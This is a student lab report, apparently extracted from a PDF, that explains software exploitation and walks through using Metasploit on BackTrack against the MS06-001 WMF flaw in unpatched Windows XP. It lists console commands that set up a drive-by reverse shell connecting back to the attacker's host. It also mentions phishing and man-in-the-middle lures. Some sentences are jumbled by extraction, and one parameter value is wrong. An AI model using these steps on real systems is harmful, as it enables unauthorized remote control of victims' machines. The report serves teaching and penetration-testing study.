System Penetration with Metasploit Framework and nmap
advertisement

SYSTEM PENETRATION WITH METASPLOIT FRAMEWORK – Part I – Robert Bobek bobek@uwindsor.ca ABSTRACT Occasionally we hear or read about a Company’s Corporate Network being compromised by ‘Hackers’ and realize how ‘cool’ that is (at least for some us geeks that is). At one point of my life, I wondered how such things were even possible. Well, I have learned that there are numerous ways of making this possible, some sophisticated and some basic. The purpose of this report will discuss Computer Software Exploitation, a dangerous and a very effective attack used by malicious users. It can be used to gain access to unauthorized systems, leverage user account privileges, crash systems or provide installation of malicious software (such as spyware) without the other users knowledge. In order to understand this attack, a brief overview of some of the concepts involved in software exploitation will be provided. Afterwards, a test environment will be used to demonstrate a freely available open-source tool that can be used to conduct the software exploitation attack and in the end, gain some form of system access. I. INTRODUCTION TO VULNERABILITY’S AND EXPLOIT’S According to Wikipedia, “In computer security, the word vulnerability refers to a weakness in a system allowing an attacker to violate the confidentiality, integrity, availability, access control, consistency or audit mechanisms of the system or the data and applications it hosts”1 To software developers, vulnerability is synonymous to a software bug. Many types of software bugs exist, for example, division by zero, deadlocks and memory leaks. Buffer Overflows however, have become one of the more popular types and unfortunately are one of most dangerous types if discovered by security researchers or malicious users. Regardless though which type of software bug we are speaking of, they are used as the basis form to an exploit. Simply, an exploit is a security attack on a vulnerability. To make things clearer, an exploit is broken up into two parts; the Vulnerability and the Payload. EXPLOIT = Vulnerability + Payload The vulnerability is obviously the software bug that we want to exploit. The payload, however, is a sequence of code that is executed when the vulnerability is triggered. Therefore, the exploit will trigger the vulnerability and then inject the payload. Many types of payloads exist but most the commonly type used are shell codes. Shell codes are convenient because they provide an attacker command line access to the system that has been compromised. The attacker at this point will have either full control of the system or system access will low privileges. If the attacker only has limited access to the system, it is possible to launch an 1 http://en.wikipedia.org/wiki/Vulnerability_%28computer_ science%29 additional exploit privileges. that would escalate their II. INTRODUCTION TO THE METASPLOIT FRAMEWORK According to the Metasploit Framework (MSF) user guide [ref]; “The Metasploit Framework is a platform for writing, testing, and using exploit code. The primary users of the Framework are professionals performing penetration testing, shellcode development, and vulnerability research.” Victim’s Computer: Athlon XP 2400+ (Desktop) 512MB RAM Integrated 10/100 Mbit Network Card (running at 100Mbps Full Duplex) Attacker’s Computer: HP Pavilion DV 1170CA (Laptop) 512MB RAM Integrated 10/100 Mbit Network Card (running at 100Mbps Full Duplex) III. II Software Details Attacker’s Computer Operating System: Slackware Linux (BackTrack) The MSF is not only an environment for exploit development but also a platform for launching exploits on real-world applications. It is packaged with real exploits that can provide real damage if not used professionally. The MSF is an open-source tool and the fact that it provides a simplified method for launching dangerous attacks, has attracted wannabe hackers and script kiddies. I will however, demonstrate the power of the Metasploit Framework in a controlled environment for the purpose of showing the capability of this product. III. TEST ENVIRONMENT The test environment is a private Class C network with network ID 192.168.0.0/24. The Software Exploitation attack will only remain on this network ID and therefore never reach the public network. The following is a list of Hardware and Software component that will make up our test environment; Software: BackTrack Security Live CD Version: 2.0 (released March 6, 2007) Source: http://www.remote-exploit.org/ Description: BackTrack 2 is a bootable Live CD that consists of over 300 security related tools packaged into one customized distribution based on Slackware. Because it is a Live CD, the OS environment is loaded into memory and therefore leaving the hard drive untouched. Software: Metasploit Framework Version: 3.0 Source: Included within BackTrack Security Live CD or via http://www.metasploit.com/ Description: described at the beginning of this Paper. Victim’s Computer III. I Hardware Details: Operating System: Windows XP Professional 5.1.2600, Service Pack2 (not updated after SP2 install) Home Router/Switch: NexLand ISB- Small Office Home Network Router/Switch 4-port 10/100Mbps switch (ports running at 100Mbps Full Duplex) Special Note: No firewalls or other security software are running on the Victim’s computer. IV. VULNERABILITY DETAILS The vulnerability that was chosen is listed on the Microsoft Security Bulletin as MS06-001. It was originally posted on January 5, 2006 but it has been running wild for a couple weeks as a Zero-Day bug; essentially meaning this was an unprotected hole with no release of patch updates to fix the problem for two weeks. The heart of the vulnerability was within ‘Graphics Rendering Engine’; where a problem would occur whenever it handled corrupted Windows Metafile images. This is was not typical buffer overflow problem but merely a flaw in the design. The following is the detail of the vulnerability posted on the MS Bulleting; ref[2] ‘A remote code execution vulnerability exists in the Graphics Rendering Engine because of the way that it handles Windows Metafile (WMF) images. An attacker could exploit the vulnerability by constructing a specially crafted WMF image that could potentially allow remote code execution if a user visited a malicious Web site or opened a specially crafted attachment in e-mail. An attacker who successfully exploited this vulnerability could take complete control of an affected system.’ affected system as a spam-bot or a bot of some kind, or the attacker can simply wreak havoc on all data. V. NETWORK TOPOLOGY The following diagram is a network topology of the test environment. The switch will consist of two computers wired with 100Mbps patch cables. Figure: Network Topology VI. THEORETICAL ATTACK METHODOLOGY There were three primary reasons why this vulnerability became extremely critical on the Internet. One, the Proof of Concept (POC) code became publicly available and was quickly transferred over to Exploitation Frameworks such like Metasploit. Two, it was exploitable on fully patched Windows 98/ME/2000/XP/2003 Operating Systems. And three, very importantly, the vulnerability was easily triggered without human interaction. A vulnerable user that would stumble across a website that hosted the malicious image file would immediately get hit with the vulnerability. The affected user wouldn’t even have any knowledge of what occurred. This is also referred to as a ‘drive-by attack’. If a user was running under an Administrator account and became exposed to the attack, the attacker would have complete control of the system. At this point, the attacker can use the affected system in any way he/she she desires. The attacker would be capable of installing key-logging software (for stealing credit card numbers), use the The goal of our software exploitation attack is to gain control of our victim’s machine. However, in order to accomplish this successfully, we need to make sure the following prerequisites are satisfied. Prerequisites: 1. Both the victim computer and the attacker must have network connectivity 2. The victim’s computer OS must be vulnerable to the attack. This is accomplished by removing the specific Microsoft patch that fixes this hole (if the OS is already patched). The patch can be removed through the Add/Remove Programs in the control panel if needed. 3. Anti-Virus or similar security utilities must be deactivated temporally. Since this is an older vulnerability, security utilities have been updated to recognize and prevent this attack from successfully executing. We will now begin to mount the attack… 1. We will boot up the BackTrack 2 Live CD to get into a Linux environment. All necessary tools for the attack are built into this distribution. Figure: Login Screen At the login screen, we will use the default username ‘root’ and password ‘toor’ (without quotes). Once we are logged in, we execute ‘startx’ to launch the KDE Windows Manager. 2. We will launch the Metasploit framework through the KDE menu by traversing to Backtrack Penetration Metasploit Exploitation Framework Framework Version 3 Framework3-MsfC Note: Metasploit includes many useful commands that will provide attackers to view/choose exploits, payloads and payload options. Rather then exploring all these options, I will just provide the exact commands to use that will choose our exploit, set the payload and set the necessary configuration for the payload. 3. Once the Metasploit Console is up, execute ‘use windows/browser/ms06_001_wmf_ setabortproc’. The command will tell Metasploit to use the MS06-001 vulnerability. 4. Next, execute, ‘set PAYLOAD windows/shell/reverse_tcp’. The reverse shell will be our choice for the Payload. Many payloads exist that perform different function but choosing a payload will depend on the strategy of the attack. Essentially, what we want is a command line interface so we can execute commands on the remote computer. The revere shell payload will do that exactly; once the payload is triggered, it will open a connection back to the attackers machine and throw back a command shell. 5. Lastly, execute, ‘set LHOST 192.168.0.4’ and ‘set SRVPORT 192.168.0.4’. The LHOST parameter specifies which address the reverse shell should connect back to and the SRVPORT parameter specifies the port in which the web server will be listening on. Note, attack configurations can be shown by executing ‘show options’. From here, you can see whether or not the new parameter values were saved. 6. We are ready to launch the attack. This is can be done by executing ‘exploit’. Figure: Ready to Exploit Basically, this will start the web server and then listen for incoming connections. When the victim makes a connection to our web server, the victim’s OS will become exploited and a shell will connect back to the attacker’s computer. VII. CONCLUSION Software Exploitation attacks have become very common because the amount of damage they can cause. In our attack methodology, I am simply showing the effects of the attack by having the Victim to explicitly navigate to the malicious URL. However, sophisticated attacks require more work, such that we need to persuade the Victim to the malicious URL. We can use Man-in-the-middle attacks to re-direct traffic (if the attacker is local on the Network) or send an e-mail with a URL that looks innocent using HTML. All in all, this information is for educational purposes. Using Metasploit to launch attacks without any knowledge of what is happening are for script kiddies can get someone in big trouble! VIII. REFERENCES [1] “Software Bug” URL: http://en.wikipedia.org/wiki/Computer_bug [2] “Microsoft Security Bulletin MS06-001” URL: http://www.microsoft.com/technet/security/ bulletin/MS06-001.mspx [3] “Exploit (computer security)” URL: http://en.wikipedia.org/wiki/Exploit_(compu ter_security) [4] “Metasploit Framework” URL: http://www.metasploit.com/ [5] “Computer Security” URL: http://en.wikipedia.org/wiki/Computer_secu rity [6] “BackTrack Security Live CD” URL: http://www.remote-exploit.org/ [7] “Metasploit Tuorial – A New Day for System Exploits” URL: http://www.ethicalhacker.net/content/view/2 9/24/ [8] ”Windows image flaw now 'extremely critical' URL: http://searchsecurity.techtarget.com/origi nalContent/0,289142,sid14_gci1154914, 00.html
